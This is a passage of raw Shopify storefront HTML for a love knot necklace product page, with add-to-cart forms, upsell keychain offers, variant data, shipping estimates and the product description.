          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41027184394391"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7168142180503" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41027184394391"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&width=500"
                          alt="3 Love Knot Neclace"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            3 Love Knot Neclace
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/3-love-knot-neclace-36"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Standard Box'
                                        data-options='Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41027184394391'
                                      >
                                        Standard Box
                                      </option>
                                    
                                      <option
                                        value='Mahogany Style Luxury Box'
                                        data-options='Mahogany Style Luxury Box'
                                        
                                        
                                        data-variant-id='41027184427159'
                                      >
                                        Mahogany Style Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41027184394391,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3589805","requires_shipping":true,"taxable":true,"featured_image":{"id":32235533533335,"product_id":7168142180503,"position":2,"created_at":"2021-09-17T22:34:29-07:00","updated_at":"2021-09-17T22:34:29-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269","variant_ids":[41027184394391]},"available":true,"name":"3 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24602217316503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41027184427159,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3589806","requires_shipping":true,"taxable":true,"featured_image":{"id":32235534450839,"product_id":7168142180503,"position":7,"created_at":"2021-09-17T22:34:37-07:00","updated_at":"2021-09-17T22:34:37-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277","variant_ids":[41027184427159]},"available":true,"name":"3 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24602218234007,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!</p><p> </p><p> The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!</p><p> </p><p> <strong>Specifications: </strong> </p><p> • 14k white gold over stainless steel </p><p> • 6mm round cut cubic zirconia stone </p><p> • 18"-22" adjustable cable chain necklace </p><p> • Lobster clasp attachment</p>
                  </div><a href="/products/3-love-knot-neclace-36" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602217316503"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602216890519"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602217545879"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602217742487"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
